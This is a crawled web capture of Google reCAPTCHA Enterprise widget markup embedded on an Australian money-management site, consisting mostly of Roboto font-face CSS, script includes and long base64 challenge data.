YRnLCmyPCmCbCgDAGVzHCm8K3wrgQw43Du8KUfhHCjBpdOjTDtcKcwoHDo1/DvMOaLxbDsMOVJFhiw41qw7rDo8KJc2jDs8OvcTtcWsK4EQ3DmT3DjsOSCG/CkDkrE8K/woLCnsKcVsOww4fDsCQRwrxiwpU4DwPCpsOiKsK3wpd2IW5KKjY1ZsKlWxUcVHzCowdSQU9VwovDrjTClMOBwo/DmsOow6BeOznCo8OBw70pfWDDtsO7WEopwpIrJ1RnG8Kqw7PDl8OZwoJ+w6cmHinDg0IPEsOdw6UHbcKWwqBDwrV5ZsONwp1yP1wYw5VjNcO/w6Bvw4zCg8KOCg3Cn8K0WHgtwrg0wr4cexXDr8OMMF/DpDUFOy0sUgIPw4hCWCHDqj3DlcK0SQotD8KvFsKMwr1fcA/DlSHDrllsw6sNSyHDusONw4PCvTnDhcO4IsK9w7F8SQt/N07CiRt6w6TDlMKQWGTDm8KDGFdaB8OFwqLCt8K6wqvDmxjCq8KRdFnCjsKPwp8zwqXCjk7CvMOMNcK6w608IDIewo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,890],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://crownmoneymanagement.com.au:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qh9sne0SdGVE7a48fqlXrmJT735OusJZdeDdbCakzAs\\u003d\x22,1,0,null,1,1768406962786,0,0,[23,39,99,5,245],null,[83,71,107,67,213],\x22RC-umPJxNBRHHHUoA\x22,null,null,null,null,null,\x220dAFcWeA6OiLhSFdFT4quTijL8h0WMphG6E5Zgupq5nw6t9Dl5W98N5sVeU7ICY2ykKViqoyFu_5QjYS3z-riWYSM-Q12ijc-bAg\x22,1768489762513]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9jcm93bm1vbmV5bWFuYWdlbWVudC5jb20uYXU6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=7yt0ihg5066l
body_size: 48311
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="jSUNfdwrOBKQ9vr7RSN0aA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="jSUNfdwrOBKQ9vr7RSN0aA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jSUNfdwrOBKQ9vr7RSN0aA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bJMKGVwlvb8Obw50fwq/[base64]/DusOcw4fDunzDtTdqw7twNcKPwqfCjsKRbMKzw5fDu8OyKxwgw6/[base64]/DqMK/woXCkcOlPgLCvMKDw7zDpGYFwrHCi2HDn8OIa8KHwrLCgcKAZz/DumnCucKyLcKcwrzCqFdSw6LCs8Obw5lrD8KCD1/CusKcb0N7w7HClAZIZcOgwoFWWMKew6ZYwrEHw5YSwo0dasKvw57CuMKPwrrDocKlME3DplzDjUHCui9RwqDCmyk6acKAw6F6bcKUHT8pIBRSBMOZwqLDmsK2w5nCn8KwWsO/P30xFsKseHsiwq/DnsOcw7PCgMOnw7wkw6BfJsO4wpfDjgnDh00Qw7FYw4dRwqvCsUUeAXd7wp5Vw5DCq8KEZUUMaMO2w44qBGBhwq9hw5UyCUk2wojCpE/Dp2gqV8KGSBfCqsO1O1BiPmfDg8OKwqvCthoUXsOBw7rCtzFcG0nDqznDm28rwq5TMsKRw6TCv8KLCQIyw5LCowPCngN0wrEbw4LCulkAfhckwqzCgMK4GcKSEjfCslTDjsKowq3Dpn5LQ8KudXzDtD7CqcO9wpdKWD/CiMKJcxQ4KxTDl8OjwpJ3w4LDhcOjw7TCvcOTwpnCuiPCq3hqKlFww53CmsOXCjXDrMOEwq55wrLDrMO9wqLCtMOxw7jCmcOhwoPCtMKPTMO5RcKZwpTCrV18w5zCtiUqSMOdByUTEcOMwptkwqJ8w7/DisOhC2hTwp0ONcOywpxSw4bCn1/CmSPCpVwGwqvCrX1Sw7d2G0fCj2PDucKsHcKbaj4DUsK9QMKoEGPDpjXCl8OXRijDmMOtwp3CiR8kZcOmRcODw5cIYsKMw4fCqDgZw7jCtMO4JBXDuRrCk8Kcw4jDuBPDg3pyYcKtABbDu0jDpcO/w7M8T8K+MAUmT8KOw6zCmTzCqcKFXMO+w4LDm8Ktwq4LZRXCj2zDsTovw7hiwo7Di8K6w6zDocKGw6DDkDBGasKMVWEGS0LDgVQowqvDiwvCsxfCpsO6wqRUw6wuCcKzZ8OqTMKSw4djWxzDscOyw5VfbcOWYjPCmcKcwp/DuMOGeTbClRsfS8KJw4zCsWXCjUrCnDXCgMKLH8Oxw5VJesKPTAleBsO/w4PDgcKww4lDfUfDtsOUwqjChW7DhzbDj1oCfcOiV8KJwqXCpsOkwrXDmhTDnsKza8K/Im7Dm8KCw5Z8HFHDmk7CtcKbbBUrw4ZXw412w4Fsw4zCocOubsO6w73DtMOiTklqwr4kw6NFXMOVBS5Ywp5Ow6LCmsOAZyVXLMOMwpDCkMOHwqrCmAMkBcOmEMKCX1weVWHDmwwYw7HCtcOuwrnChsKHw6HDm8Kuwog6wpHDrEoJwqMiJz1JXMKDw4jDlD7CgFjCriE/w5fCjMOKU0XCoT84SFbCs3/Cok0EwrRfw4DDh8K4wpnDvUjDusKDw7LCr8O7w4ZPNsKjIsOyCHlSZn4YbcOkw41ywrxMwpwAw4QTw6E2w7YEwq7Di8O2IBNuwrFOelbDsMOBRMKHw7fCr8OnJ8OAFSnDiRvCh8KqTD3CncK5w6XCrMOsZ8OUf8OYI8KUbRLDqsK7ZBtowrR/[base64]/woXDsRXCtH5dwozDicKsKhbDuxHCoMOE